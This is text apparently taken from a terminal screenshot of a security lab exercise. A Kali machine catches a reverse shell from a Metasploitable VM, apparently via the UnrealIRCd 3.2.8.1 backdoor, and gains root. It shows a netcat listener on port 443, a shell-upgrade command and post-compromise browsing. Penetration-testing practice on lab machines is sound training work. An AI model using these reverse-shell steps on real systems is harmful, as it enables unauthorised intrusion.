 1 2 3 4 2 10:16
jorgekalilinux@jorgekalilinux: ~/escaneo/UnrealIRCd-3.2.8.1-Backdoor
Archivo Acciones Editar Vista Ayuda
jorgekalilinux@jorgekalilinux: ~/escaneo/UnrealIRCd-3.2.8.1-Backdoor × jorgekalilinux@jorgekalilinux: ~/escaneo/UnrealIRCd-3.2.8.1-Backdoor ×
┌──(jorgekalilinux㉿jorgekalilinux)-[~/escaneo/UnrealIRCd-3.2.8.1-Backdoor]
└─$ sudo nc -nlvp 443
[sudo] contraseña para jorgekalilinux:
listening on [any] 443 ...
connect to [10.0.2.8] from (UNKNOWN) [10.0.2.4] 55086
script /dev/null -c bash
root@metasploitable:/etc/unreal# ls
Donation badwords.quit.conf ircd.log spamfilter.conf
LICENSE curl-ca-bundle.crt ircd.pid tmp
aliases dccallow.conf ircd.tune unreal
badwords.channel.conf doc modules unrealircd.conf
badwords.message.conf help.conf networks
root@metasploitable:/etc/unreal# whoami
root
root@metasploitable:/etc/unreal# hostname
metasploitable
root@metasploitable:/etc/unreal# cd /home
root@metasploitable:/home# ls
ftp msfadmin service user
root@metasploitable:/home# cd msfadmin
root@metasploitable:/home/msfadmin# ls
vulnerable
root@metasploitable:/home/msfadmin# touch acceso_logrado
root@metasploitable:/home/msfadmin# ls
acceso_logrado vulnerable
root@metasploitable:/home/msfadmin#